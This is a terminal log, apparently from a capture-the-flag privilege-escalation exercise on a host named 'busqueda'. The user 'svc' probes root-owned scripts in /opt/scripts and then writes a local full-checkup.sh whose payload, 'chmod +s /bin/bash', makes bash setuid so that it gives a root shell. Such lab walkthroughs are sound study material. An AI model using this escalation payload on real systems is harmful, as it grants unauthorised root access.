 svc@busqueda:~$ su -l
Password:
su: Authentication failure
svc@busqueda:~$ cat /opt/scripts/system-checkup.py
cat: /opt/scripts/system-checkup.py: Permission denied
svc@busqueda:~$ sudo cat /opt/scripts/system-checkup.py
Sorry, user svc is not allowed to execute '/usr/bin/cat /opt/scripts/system-checkup.py' as root on busqueda.
svc@busqueda:~$ cd /opt/scripts/
svc@busqueda:/opt/scripts$ ls
check-ports.py  full-checkup.sh  install-flask.sh  system-checkup.py
svc@busqueda:/opt/scripts$ cat full-checkup.sh
cat: full-checkup.sh: Permission denied
svc@busqueda:/opt/scripts$ ls -al
total 28
drwxr-xr-x 3 root root 4096 Dec 24 18:23 .
drwxr-xr-x 4 root root 4096 Mar  1 10:46 ..
-rwx--x--x 1 root root  586 Dec 24 21:23 check-ports.py
-rwx--x--x 1 root root  857 Dec 24 21:23 full-checkup.sh
drwxr-x--- 8 root root 4096 Apr  3 15:04 .git
-rwx--x--x 1 root root 3346 Dec 24 21:23 install-flask.sh
-rwx--x--x 1 root root 1903 Dec 24 21:23 system-checkup.py
svc@busqueda:/opt/scripts$ cd .git/
-bash: cd: .git/: Permission denied
svc@busqueda:/opt/scripts$ cd
svc@busqueda:~$ echo '#!/bin/bash" > full-checkup.sh
> ^C
svc@busqueda:~$ echo '#!/bin/bash' > full-checkup.sh
svc@busqueda:~$ cat full-checkup.sh
#!/bin/bash
svc@busqueda:~$ nano full-checkup.sh
svc@busqueda:~$ cat full-checkup.sh
#!/bin/bash
chmod +s /bin/bash
svc@busqueda:~$